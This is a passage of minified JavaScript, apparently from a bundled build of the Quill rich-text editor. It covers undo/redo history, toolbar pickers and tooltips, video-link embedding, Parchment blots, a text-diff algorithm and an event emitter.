r.lastRecorded=0,r.ignoreChange=!1,r.clear(),r.quill.on(d.default.events.EDITOR_CHANGE,function(e,t,n,o){e!==d.default.events.TEXT_CHANGE||r.ignoreChange||(r.options.userOnly&&o!==d.default.sources.USER?r.transform(t):r.record(t,n))}),r.quill.keyboard.addBinding({key:"Z",shortKey:!0},r.undo.bind(r)),r.quill.keyboard.addBinding({key:"Z",shortKey:!0,shiftKey:!0},r.redo.bind(r)),/Win/i.test(navigator.platform)&&r.quill.keyboard.addBinding({key:"Y",shortKey:!0},r.redo.bind(r)),r}return a(t,e),s(t,[{key:"change",value:function(e,t){if(0!==this.stack[e].length){var n=this.stack[e].pop();this.stack[t].push(n),this.lastRecorded=0,this.ignoreChange=!0,this.quill.updateContents(n[e],d.default.sources.USER),this.ignoreChange=!1;var r=u(n[e]);this.quill.setSelection(r)}}},{key:"clear",value:function(){this.stack={undo:[],redo:[]}}},{key:"cutoff",value:function(){this.lastRecorded=0}},{key:"record",value:function(e,t){if(0!==e.ops.length){this.stack.redo=[];var n=this.quill.getContents().diff(t),r=Date.now();if(this.lastRecorded+this.options.delay>r&&this.stack.undo.length>0){var o=this.stack.undo.pop();n=n.compose(o.undo),e=o.redo.compose(e)}else this.lastRecorded=r;this.stack.undo.push({redo:e,undo:n}),this.stack.undo.length>this.options.maxStack&&this.stack.undo.shift()}}},{key:"redo",value:function(){this.change("redo","undo")}},{key:"transform",value:function(e){this.stack.undo.forEach(function(t){t.undo=e.transform(t.undo,!0),t.redo=e.transform(t.redo,!0)}),this.stack.redo.forEach(function(t){t.undo=e.transform(t.undo,!0),t.redo=e.transform(t.redo,!0)})}},{key:"undo",value:function(){this.change("undo","redo")}}]),t}(y.default);m.DEFAULTS={delay:1e3,maxStack:100,userOnly:!1},t.default=m,t.getLastChangeIndex=u},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function l(e){var t=e.match(/^(?:(https?):\/\/)?(?:(?:www|m)\.)?youtube\.com\/watch.*v=([a-zA-Z0-9_-]+)/)||e.match(/^(?:(https?):\/\/)?(?:(?:www|m)\.)?youtu\.be\/([a-zA-Z0-9_-]+)/);return t?(t[1]||"https")+"://www.youtube.com/embed/"+t[2]+"?showinfo=0":(t=e.match(/^(?:(https?):\/\/)?(?:www\.)?vimeo\.com\/(\d+)/))?(t[1]||"https")+"://player.vimeo.com/video/"+t[2]+"/":e}function u(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];t.forEach(function(t){var r=document.createElement("option");t===n?r.setAttribute("selected","selected"):r.setAttribute("value",t),e.appendChild(r)})}Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.BaseTooltip=void 0;var s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},f=n(3),p=r(f),d=n(2),h=r(d),y=n(8),m=r(y),v=n(23),b=r(v),g=n(34),_=r(g),w=n(59),E=r(w),x=n(60),O=r(x),k=n(28),S=r(k),T=n(61),C=r(T),j=[!1,"center","right","justify"],P=["#000000","#e60000","#ff9900","#ffff00","#008a00","#0066cc","#9933ff","#ffffff","#facccc","#ffebcc","#ffffcc","#cce8cc","#cce0f5","#ebd6ff","#bbbbbb","#f06666","#ffc266","#ffff66","#66b966","#66a3e0","#c285ff","#888888","#a10000","#b26b00","#b2b200","#006100","#0047b2","#6b24b2","#444444","#5c0000","#663d00","#666600","#003700","#002966","#3d1466"],N=[!1,"serif","monospace"],A=["1","2","3",!1],I=["small",!1,"large","huge"],L=function(e){function t(e,n){o(this,t);var r=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n)),a=function t(n){if(!document.body.contains(e.root))return document.body.removeEventListener("click",t);null==r.tooltip||r.tooltip.root.contains(n.target)||document.activeElement===r.tooltip.textbox||r.quill.hasFocus()||r.tooltip.hide(),null!=r.pickers&&r.pickers.forEach(function(e){e.container.contains(n.target)||e.close()})};return e.emitter.listenDOM("click",document.body,a),r}return a(t,e),s(t,[{key:"addModule",value:function(e){var n=c(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"addModule",this).call(this,e);return"toolbar"===e&&this.extendToolbar(n),n}},{key:"buildButtons",value:function(e,t){e.forEach(function(e){(e.getAttribute("class")||"").split(/\s+/).forEach(function(n){if(n.startsWith("ql-")&&(n=n.slice("ql-".length),null!=t[n]))if("direction"===n)e.innerHTML=t[n][""]+t[n].rtl;else if("string"===typeof t[n])e.innerHTML=t[n];else{var r=e.value||"";null!=r&&t[n][r]&&(e.innerHTML=t[n][r])}})})}},{key:"buildPickers",value:function(e,t){var n=this;this.pickers=e.map(function(e){if(e.classList.contains("ql-align"))return null==e.querySelector("option")&&u(e,j),new O.default(e,t.align);if(e.classList.contains("ql-background")||e.classList.contains("ql-color")){var n=e.classList.contains("ql-background")?"background":"color";return null==e.querySelector("option")&&u(e,P,"background"===n?"#ffffff":"#000000"),new E.default(e,t[n])}return null==e.querySelector("option")&&(e.classList.contains("ql-font")?u(e,N):e.classList.contains("ql-header")?u(e,A):e.classList.contains("ql-size")&&u(e,I)),new S.default(e)});var r=function(){n.pickers.forEach(function(e){e.update()})};this.quill.on(m.default.events.EDITOR_CHANGE,r)}}]),t}(_.default);L.DEFAULTS=(0,p.default)(!0,{},_.default.DEFAULTS,{modules:{toolbar:{handlers:{formula:function(){this.quill.theme.tooltip.edit("formula")},image:function(){var e=this,t=this.container.querySelector("input.ql-image[type=file]");null==t&&(t=document.createElement("input"),t.setAttribute("type","file"),t.setAttribute("accept","image/png, image/gif, image/jpeg, image/bmp, image/x-icon"),t.classList.add("ql-image"),t.addEventListener("change",function(){if(null!=t.files&&null!=t.files[0]){var n=new FileReader;n.onload=function(n){var r=e.quill.getSelection(!0);e.quill.updateContents((new h.default).retain(r.index).delete(r.length).insert({image:n.target.result}),m.default.sources.USER),e.quill.setSelection(r.index+1,m.default.sources.SILENT),t.value=""},n.readAsDataURL(t.files[0])}}),this.container.appendChild(t)),t.click()},video:function(){this.quill.theme.tooltip.edit("video")}}}}});var M=function(e){function t(e,n){o(this,t);var r=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return r.textbox=r.root.querySelector('input[type="text"]'),r.listen(),r}return a(t,e),s(t,[{key:"listen",value:function(){var e=this;this.textbox.addEventListener("keydown",function(t){b.default.match(t,"enter")?(e.save(),t.preventDefault()):b.default.match(t,"escape")&&(e.cancel(),t.preventDefault())})}},{key:"cancel",value:function(){this.hide()}},{key:"edit",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"link",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;this.root.classList.remove("ql-hidden"),this.root.classList.add("ql-editing"),null!=t?this.textbox.value=t:e!==this.root.getAttribute("data-mode")&&(this.textbox.value=""),this.position(this.quill.getBounds(this.quill.selection.savedRange)),this.textbox.select(),this.textbox.setAttribute("placeholder",this.textbox.getAttribute("data-"+e)||""),this.root.setAttribute("data-mode",e)}},{key:"restoreFocus",value:function(){var e=this.quill.scrollingContainer.scrollTop;this.quill.focus(),this.quill.scrollingContainer.scrollTop=e}},{key:"save",value:function(){var e=this.textbox.value;switch(this.root.getAttribute("data-mode")){case"link":var t=this.quill.root.scrollTop;this.linkRange?(this.quill.formatText(this.linkRange,"link",e,m.default.sources.USER),delete this.linkRange):(this.restoreFocus(),this.quill.format("link",e,m.default.sources.USER)),this.quill.root.scrollTop=t;break;case"video":e=l(e);case"formula":if(!e)break;var n=this.quill.getSelection(!0);if(null!=n){var r=n.index+n.length;this.quill.insertEmbed(r,this.root.getAttribute("data-mode"),e,m.default.sources.USER),"formula"===this.root.getAttribute("data-mode")&&this.quill.insertText(r+1," ",m.default.sources.USER),this.quill.setSelection(r+2,m.default.sources.USER)}}this.textbox.value="",this.hide()}}]),t}(C.default);t.BaseTooltip=M,t.default=L},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(){this.head=this.tail=null,this.length=0}return e.prototype.append=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this.insertBefore(e[0],null),e.length>1&&this.append.apply(this,e.slice(1))},e.prototype.contains=function(e){for(var t,n=this.iterator();t=n();)if(t===e)return!0;return!1},e.prototype.insertBefore=function(e,t){e&&(e.next=t,null!=t?(e.prev=t.prev,null!=t.prev&&(t.prev.next=e),t.prev=e,t===this.head&&(this.head=e)):null!=this.tail?(this.tail.next=e,e.prev=this.tail,this.tail=e):(e.prev=null,this.head=this.tail=e),this.length+=1)},e.prototype.offset=function(e){for(var t=0,n=this.head;null!=n;){if(n===e)return t;t+=n.length(),n=n.next}return-1},e.prototype.remove=function(e){this.contains(e)&&(null!=e.prev&&(e.prev.next=e.next),null!=e.next&&(e.next.prev=e.prev),e===this.head&&(this.head=e.next),e===this.tail&&(this.tail=e.prev),this.length-=1)},e.prototype.iterator=function(e){return void 0===e&&(e=this.head),function(){var t=e;return null!=e&&(e=e.next),t}},e.prototype.find=function(e,t){void 0===t&&(t=!1);for(var n,r=this.iterator();n=r();){var o=n.length();if(e<o||t&&e===o&&(null==n.next||0!==n.next.length()))return[n,e];e-=o}return[null,0]},e.prototype.forEach=function(e){for(var t,n=this.iterator();t=n();)e(t)},e.prototype.forEachAt=function(e,t,n){if(!(t<=0))for(var r,o=this.find(e),i=o[0],a=o[1],l=e-a,u=this.iterator(i);(r=u())&&l<e+t;){var s=r.length();e>l?n(r,e-l,Math.min(t,l+s-e)):n(r,0,Math.min(s,e+t-l)),l+=s}},e.prototype.map=function(e){return this.reduce(function(t,n){return t.push(e(n)),t},[])},e.prototype.reduce=function(e,t){for(var n,r=this.iterator();n=r();)t=e(t,n);return t},e}();t.default=r},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=n(17),i=n(1),a={attributes:!0,characterData:!0,characterDataOldValue:!0,childList:!0,subtree:!0},l=function(e){function t(t){var n=e.call(this,t)||this;return n.scroll=n,n.observer=new MutationObserver(function(e){n.update(e)}),n.observer.observe(n.domNode,a),n.attach(),n}return r(t,e),t.prototype.detach=function(){e.prototype.detach.call(this),this.observer.disconnect()},t.prototype.deleteAt=function(t,n){this.update(),0===t&&n===this.length()?this.children.forEach(function(e){e.remove()}):e.prototype.deleteAt.call(this,t,n)},t.prototype.formatAt=function(t,n,r,o){this.update(),e.prototype.formatAt.call(this,t,n,r,o)},t.prototype.insertAt=function(t,n,r){this.update(),e.prototype.insertAt.call(this,t,n,r)},t.prototype.optimize=function(t,n){var r=this;void 0===t&&(t=[]),void 0===n&&(n={}),e.prototype.optimize.call(this,n);for(var a=[].slice.call(this.observer.takeRecords());a.length>0;)t.push(a.pop());for(var l=function(e,t){void 0===t&&(t=!0),null!=e&&e!==r&&null!=e.domNode.parentNode&&(null==e.domNode[i.DATA_KEY].mutations&&(e.domNode[i.DATA_KEY].mutations=[]),t&&l(e.parent))},u=function(e){null!=e.domNode[i.DATA_KEY]&&null!=e.domNode[i.DATA_KEY].mutations&&(e instanceof o.default&&e.children.forEach(u),e.optimize(n))},s=t,c=0;s.length>0;c+=1){if(c>=100)throw new Error("[Parchment] Maximum optimize iterations reached");for(s.forEach(function(e){var t=i.find(e.target,!0);null!=t&&(t.domNode===e.target&&("childList"===e.type?(l(i.find(e.previousSibling,!1)),[].forEach.call(e.addedNodes,function(e){var t=i.find(e,!1);l(t,!1),t instanceof o.default&&t.children.forEach(function(e){l(e,!1)})})):"attributes"===e.type&&l(t.prev)),l(t))}),this.children.forEach(u),s=[].slice.call(this.observer.takeRecords()),a=s.slice();a.length>0;)t.push(a.pop())}},t.prototype.update=function(t,n){var r=this;void 0===n&&(n={}),t=t||this.observer.takeRecords(),t.map(function(e){var t=i.find(e.target,!0);return null==t?null:null==t.domNode[i.DATA_KEY].mutations?(t.domNode[i.DATA_KEY].mutations=[e],t):(t.domNode[i.DATA_KEY].mutations.push(e),null)}).forEach(function(e){null!=e&&e!==r&&null!=e.domNode[i.DATA_KEY]&&e.update(e.domNode[i.DATA_KEY].mutations||[],n)}),null!=this.domNode[i.DATA_KEY].mutations&&e.prototype.update.call(this,this.domNode[i.DATA_KEY].mutations,n),this.optimize(t,n)},t.blotName="scroll",t.defaultChild="block",t.scope=i.Scope.BLOCK_BLOT,t.tagName="DIV",t}(o.default);t.default=l},function(e,t,n){"use strict";function r(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(var n in e)if(e[n]!==t[n])return!1;return!0}var o=this&&this.__extends||function(){var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var i=n(18),a=n(1),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.formats=function(n){if(n.tagName!==t.tagName)return e.formats.call(this,n)},t.prototype.format=function(n,r){var o=this;n!==this.statics.blotName||r?e.prototype.format.call(this,n,r):(this.children.forEach(function(e){e instanceof i.default||(e=e.wrap(t.blotName,!0)),o.attributes.copy(e)}),this.unwrap())},t.prototype.formatAt=function(t,n,r,o){if(null!=this.formats()[r]||a.query(r,a.Scope.ATTRIBUTE)){this.isolate(t,n).format(r,o)}else e.prototype.formatAt.call(this,t,n,r,o)},t.prototype.optimize=function(n){e.prototype.optimize.call(this,n);var o=this.formats();if(0===Object.keys(o).length)return this.unwrap();var i=this.next;i instanceof t&&i.prev===this&&r(o,i.formats())&&(i.moveChildren(this),i.remove())},t.blotName="inline",t.scope=a.Scope.INLINE_BLOT,t.tagName="SPAN",t}(i.default);t.default=l},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=n(18),i=n(1),a=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r(t,e),t.formats=function(n){var r=i.query(t.blotName).tagName;if(n.tagName!==r)return e.formats.call(this,n)},t.prototype.format=function(n,r){null!=i.query(n,i.Scope.BLOCK)&&(n!==this.statics.blotName||r?e.prototype.format.call(this,n,r):this.replaceWith(t.blotName))},t.prototype.formatAt=function(t,n,r,o){null!=i.query(r,i.Scope.BLOCK)?this.format(r,o):e.prototype.formatAt.call(this,t,n,r,o)},t.prototype.insertAt=function(t,n,r){if(null==r||null!=i.query(n,i.Scope.INLINE))e.prototype.insertAt.call(this,t,n,r);else{var o=this.split(t),a=i.create(n,r);o.parent.insertBefore(a,o)}},t.prototype.update=function(t,n){navigator.userAgent.match(/Trident/)?this.build():e.prototype.update.call(this,t,n)},t.blotName="block",t.scope=i.Scope.BLOCK_BLOT,t.tagName="P",t}(o.default);t.default=a},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=n(19),i=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r(t,e),t.formats=function(e){},t.prototype.format=function(t,n){e.prototype.formatAt.call(this,0,this.length(),t,n)},t.prototype.formatAt=function(t,n,r,o){0===t&&n===this.length()?this.format(r,o):e.prototype.formatAt.call(this,t,n,r,o)},t.prototype.formats=function(){return this.statics.formats(this.domNode)},t}(o.default);t.default=i},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=n(19),i=n(1),a=function(e){function t(t){var n=e.call(this,t)||this;return n.text=n.statics.value(n.domNode),n}return r(t,e),t.create=function(e){return document.createTextNode(e)},t.value=function(e){var t=e.data;return t.normalize&&(t=t.normalize()),t},t.prototype.deleteAt=function(e,t){this.domNode.data=this.text=this.text.slice(0,e)+this.text.slice(e+t)},t.prototype.index=function(e,t){return this.domNode===e?t:-1},t.prototype.insertAt=function(t,n,r){null==r?(this.text=this.text.slice(0,t)+n+this.text.slice(t),this.domNode.data=this.text):e.prototype.insertAt.call(this,t,n,r)},t.prototype.length=function(){return this.text.length},t.prototype.optimize=function(n){e.prototype.optimize.call(this,n),this.text=this.statics.value(this.domNode),0===this.text.length?this.remove():this.next instanceof t&&this.next.prev===this&&(this.insertAt(this.length(),this.next.value()),this.next.remove())},t.prototype.position=function(e,t){return void 0===t&&(t=!1),[this.domNode,e]},t.prototype.split=function(e,t){if(void 0===t&&(t=!1),!t){if(0===e)return this;if(e===this.length())return this.next}var n=i.create(this.domNode.splitText(e));return this.parent.insertBefore(n,this.next),this.text=this.statics.value(this.domNode),n},t.prototype.update=function(e,t){var n=this;e.some(function(e){return"characterData"===e.type&&e.target===n.domNode})&&(this.text=this.statics.value(this.domNode))},t.prototype.value=function(){return this.text},t.blotName="text",t.scope=i.Scope.INLINE_BLOT,t}(o.default);t.default=a},function(e,t,n){"use strict";var r=document.createElement("div");if(r.classList.toggle("test-class",!1),r.classList.contains("test-class")){var o=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(e,t){return arguments.length>1&&!this.contains(e)===!t?t:o.call(this,e)}}String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return t=t||0,this.substr(t,e.length)===e}),String.prototype.endsWith||(String.prototype.endsWith=function(e,t){var n=this.toString();("number"!==typeof t||!isFinite(t)||Math.floor(t)!==t||t>n.length)&&(t=n.length),t-=e.length;var r=n.indexOf(e,t);return-1!==r&&r===t}),Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function(e){if(null===this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!==typeof e)throw new TypeError("predicate must be a function");for(var t,n=Object(this),r=n.length>>>0,o=arguments[1],i=0;i<r;i++)if(t=n[i],e.call(o,t,i,n))return t}}),document.addEventListener("DOMContentLoaded",function(){document.execCommand("enableObjectResizing",!1,!1),document.execCommand("autoUrlDetect",!1,!1)})},function(e,t){function n(e,t,n){if(e==t)return e?[[m,e]]:[];(n<0||e.length<n)&&(n=null);var o=a(e,t),i=e.substring(0,o);e=e.substring(o),t=t.substring(o),o=l(e,t);var u=e.substring(e.length-o);e=e.substring(0,e.length-o),t=t.substring(0,t.length-o);var c=r(e,t);return i&&c.unshift([m,i]),u&&c.push([m,u]),s(c),null!=n&&(c=f(c,n)),c=p(c)}function r(e,t){var r;if(!e)return[[y,t]];if(!t)return[[h,e]];var i=e.length>t.length?e:t,a=e.length>t.length?t:e,l=i.indexOf(a);if(-1!=l)return r=[[y,i.substring(0,l)],[m,a],[y,i.substring(l+a.length)]],e.length>t.length&&(r[0][0]=r[2][0]=h),r;if(1==a.length)return[[h,e],[y,t]];var s=u(e,t);if(s){var c=s[0],f=s[1],p=s[2],d=s[3],v=s[4],b=n(c,p),g=n(f,d);return b.concat([[m,v]],g)}return o(e,t)}function o(e,t){for(var n=e.length,r=t.length,o=Math.ceil((n+r)/2),a=o,l=2*o,u=new Array(l),s=new Array(l),c=0;c<l;c++)u[c]=-1,s[c]=-1;u[a+1]=0,s[a+1]=0;for(var f=n-r,p=f%2!=0,d=0,m=0,v=0,b=0,g=0;g<o;g++){for(var _=-g+d;_<=g-m;_+=2){var w,E=a+_;w=_==-g||_!=g&&u[E-1]<u[E+1]?u[E+1]:u[E-1]+1;for(var x=w-_;w<n&&x<r&&e.charAt(w)==t.charAt(x);)w++,x++;if(u[E]=w,w>n)m+=2;else if(x>r)d+=2;else if(p){var O=a+f-_;if(O>=0&&O<l&&-1!=s[O]){var k=n-s[O];if(w>=k)return i(e,t,w,x)}}}for(var S=-g+v;S<=g-b;S+=2){var k,O=a+S;k=S==-g||S!=g&&s[O-1]<s[O+1]?s[O+1]:s[O-1]+1;for(var T=k-S;k<n&&T<r&&e.charAt(n-k-1)==t.charAt(r-T-1);)k++,T++;if(s[O]=k,k>n)b+=2;else if(T>r)v+=2;else if(!p){var E=a+f-S;if(E>=0&&E<l&&-1!=u[E]){var w=u[E],x=a+w-E;if(k=n-k,w>=k)return i(e,t,w,x)}}}}return[[h,e],[y,t]]}function i(e,t,r,o){var i=e.substring(0,r),a=t.substring(0,o),l=e.substring(r),u=t.substring(o),s=n(i,a),c=n(l,u);return s.concat(c)}function a(e,t){if(!e||!t||e.charAt(0)!=t.charAt(0))return 0;for(var n=0,r=Math.min(e.length,t.length),o=r,i=0;n<o;)e.substring(i,o)==t.substring(i,o)?(n=o,i=n):r=o,o=Math.floor((r-n)/2+n);return o}function l(e,t){if(!e||!t||e.charAt(e.length-1)!=t.charAt(t.length-1))return 0;for(var n=0,r=Math.min(e.length,t.length),o=r,i=0;n<o;)e.substring(e.length-o,e.length-i)==t.substring(t.length-o,t.length-i)?(n=o,i=n):r=o,o=Math.floor((r-n)/2+n);return o}function u(e,t){function n(e,t,n){for(var r,o,i,u,s=e.substring(n,n+Math.floor(e.length/4)),c=-1,f="";-1!=(c=t.indexOf(s,c+1));){var p=a(e.substring(n),t.substring(c)),d=l(e.substring(0,n),t.substring(0,c));f.length<d+p&&(f=t.substring(c-d,c)+t.substring(c,c+p),r=e.substring(0,n-d),o=e.substring(n+p),i=t.substring(0,c-d),u=t.substring(c+p))}return 2*f.length>=e.length?[r,o,i,u,f]:null}var r=e.length>t.length?e:t,o=e.length>t.length?t:e;if(r.length<4||2*o.length<r.length)return null;var i,u=n(r,o,Math.ceil(r.length/4)),s=n(r,o,Math.ceil(r.length/2));if(!u&&!s)return null;i=s?u&&u[4].length>s[4].length?u:s:u;var c,f,p,d;return e.length>t.length?(c=i[0],f=i[1],p=i[2],d=i[3]):(p=i[0],d=i[1],c=i[2],f=i[3]),[c,f,p,d,i[4]]}function s(e){e.push([m,""]);for(var t,n=0,r=0,o=0,i="",u="";n<e.length;)switch(e[n][0]){case y:o++,u+=e[n][1],n++;break;case h:r++,i+=e[n][1],n++;break;case m:r+o>1?(0!==r&&0!==o&&(t=a(u,i),0!==t&&(n-r-o>0&&e[n-r-o-1][0]==m?e[n-r-o-1][1]+=u.substring(0,t):(e.splice(0,0,[m,u.substring(0,t)]),n++),u=u.substring(t),i=i.substring(t)),0!==(t=l(u,i))&&(e[n][1]=u.substring(u.length-t)+e[n][1],u=u.substring(0,u.length-t),i=i.substring(0,i.length-t))),0===r?e.splice(n-o,r+o,[y,u]):0===o?e.splice(n-r,r+o,[h,i]):e.splice(n-r-o,r+o,[h,i],[y,u]),n=n-r-o+(r?1:0)+(o?1:0)+1):0!==n&&e[n-1][0]==m?(e[n-1][1]+=e[n][1],e.splice(n,1)):n++,o=0,r=0,i="",u=""}""===e[e.length-1][1]&&e.pop();var c=!1;for(n=1;n<e.length-1;)e[n-1][0]==m&&e[n+1][0]==m&&(e[n][1].substring(e[n][1].length-e[n-1][1].length)==e[n-1][1]?(e[n][1]=e[n-1][1]+e[n][1].substring(0,e[n][1].length-e[n-1][1].length),e[n+1][1]=e[n-1][1]+e[n+1][1],e.splice(n-1,1),c=!0):e[n][1].substring(0,e[n+1][1].length)==e[n+1][1]&&(e[n-1][1]+=e[n+1][1],e[n][1]=e[n][1].substring(e[n+1][1].length)+e[n+1][1],e.splice(n+1,1),c=!0)),n++;c&&s(e)}function c(e,t){if(0===t)return[m,e];for(var n=0,r=0;r<e.length;r++){var o=e[r];if(o[0]===h||o[0]===m){var i=n+o[1].length;if(t===i)return[r+1,e];if(t<i){e=e.slice();var a=t-n,l=[o[0],o[1].slice(0,a)],u=[o[0],o[1].slice(a)];return e.splice(r,1,l,u),[r+1,e]}n=i}}throw new Error("cursor_pos is out of bounds!")}function f(e,t){var n=c(e,t),r=n[1],o=n[0],i=r[o],a=r[o+1];if(null==i)return e;if(i[0]!==m)return e;if(null!=a&&i[1]+a[1]===a[1]+i[1])return r.splice(o,2,a,i),d(r,o,2);if(null!=a&&0===a[1].indexOf(i[1])){r.splice(o,2,[a[0],i[1]],[0,i[1]]);var l=a[1].slice(i[1].length);return l.length>0&&r.splice(o+2,0,[a[0],l]),d(r,o,3)}return e}function p(e){for(var t=!1,n=function(e){return e.charCodeAt(0)>=56320&&e.charCodeAt(0)<=57343},r=2;r<e.length;r+=1)e[r-2][0]===m&&function(e){return e.charCodeAt(e.length-1)>=55296&&e.charCodeAt(e.length-1)<=56319}(e[r-2][1])&&e[r-1][0]===h&&n(e[r-1][1])&&e[r][0]===y&&n(e[r][1])&&(t=!0,e[r-1][1]=e[r-2][1].slice(-1)+e[r-1][1],e[r][1]=e[r-2][1].slice(-1)+e[r][1],e[r-2][1]=e[r-2][1].slice(0,-1));if(!t)return e;for(var o=[],r=0;r<e.length;r+=1)e[r][1].length>0&&o.push(e[r]);return o}function d(e,t,n){for(var r=t+n-1;r>=0&&r>=t-1;r--)if(r+1<e.length){var o=e[r],i=e[r+1];o[0]===i[1]&&e.splice(r,2,[o[0],o[1]+i[1]])}return e}var h=-1,y=1,m=0,v=n;v.INSERT=y,v.DELETE=h,v.EQUAL=m,e.exports=v},function(e,t){function n(e){var t=[];for(var n in e)t.push(n);return t}t=e.exports="function"===typeof Object.keys?Object.keys:n,t.shim=n},function(e,t){function n(e){return"[object Arguments]"==Object.prototype.toString.call(e)}function r(e){return e&&"object"==typeof e&&"number"==typeof e.length&&Object.prototype.hasOwnProperty.call(e,"callee")&&!Object.prototype.propertyIsEnumerable.call(e,"callee")||!1}var o="[object Arguments]"==function(){return Object.prototype.toString.call(arguments)}();t=e.exports=o?n:r,t.supported=n,t.unsupported=r},function(e,t){"use strict";function n(){}function r(e,t,n){this.fn=e,this.context=t,this.once=n||!1}function o(){this._events=new n,this._eventsCount=0}var i=Object.prototype.hasOwnProperty,a="~";Object.create&&(n.prototype=Object.create(null),(new n).__proto__||(a=!1)),o.prototype.eventNames=function(){var e,t,n=[];if(0===this._eventsCount)return n;for(t in e=this._events)i.call(e,t)&&n.push(a?t.slice(1):t);return Object.getOwnPropertySymbols?n.concat(Object.getOwnPropertySymbols(e)):n},o.prototype.listeners=function(e,t){var n=a?a+e:e,r=this._events[n];if(t)return!!r;if(!r)return[];if(r.fn)return[r.fn];for(var o=0,i=r.length,l=new Array(i);o<i;o++)l[o]=r[o].fn;return l},o.prototype.emit=function(e,t,n,r,o,i){var l=a?a+e:e;if(!this._events[l])return!1;var u,s,c=this._events[l],f=arguments.length;if(c.fn){switch(c.once&&this.removeListener(e,c.fn,void 0,!0),f){case 1:return c.fn.call(c.context),!0;case 2:return c.fn.call(c.context,t),!0;case 3:return c.fn.call(c.context,t,n),!0;case 4:return c.fn.call(c.context,t,n,r),!0;case 5:return c.fn.call(c.context,t,n,r,o),!0;case 6:return c.fn.call(c.context,t,n,r,o,i),!0}for(s=1,u=new Array(f-1);s<f;s++)u[s-1]=arguments[s];c.fn.apply(c.context,u)}else{var p,d=c.length;for(s=0;s<d;s++)switch(c[s].once&&this.removeListener(e,c[s].fn,void 0,!0),f){case 1:c[s].fn.call(c[s].context);break;case 2:c[s].fn.call(c[s].context,t);break;case 3:c[s].fn.call(c[s].context,t,n);break;case 4:c[s].fn.call(c[s].context,t,n,r);break;default:if(!u)for(p=1,u=new Array(f-1);p<f;p++)u[p-1]=arguments[p];c[s].fn.apply(c[s].context,u)}}return!0},o.prototype.on=function(e,t,n){var o=new r(t,n||this),i=a?a+e:e;return this._events[i]?this._events[i].fn?this._events[i]=[this._events[i],o]:this._events[i].push(o):(this._events[i]=o,this._eventsCount++),this},o.prototype.once=function(e,t,n){var o=new r(t,n||this,!0),i=a?a+e:e;return this._events[i]?this._events[i].fn?this._events[i]=[this._events[i],o]:this._events[i].push(o):(this._events[i]=o,this._eventsCount++),this},o.prototype.removeListener=function(e,t,r,o){var i=a?a+e:e;if(!this._events[i])return this;if(!t)return 0===--this._eventsCount?this._events=new n:delete this._events[i],this;var 